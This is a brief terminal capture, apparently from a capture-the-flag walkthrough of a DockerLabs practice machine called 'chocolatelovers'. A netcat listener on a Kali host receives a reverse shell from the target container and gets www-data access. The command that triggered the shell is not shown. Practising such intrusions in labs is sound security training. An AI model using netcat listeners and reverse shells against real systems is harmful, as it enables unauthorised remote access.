 ┌──(root㉿kali)-[/home/kali/dockerLabs/facil/chocolatelovers]
└─# nc -nlvp 2301
listening on [any] 2301 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 45224
Linux 75a719e91454 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x86_64
x86_64 x86_64 GNU/Linux
 08:57:12 up  1:46,  0 users,  load average: 2.89, 2.50, 2.93
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$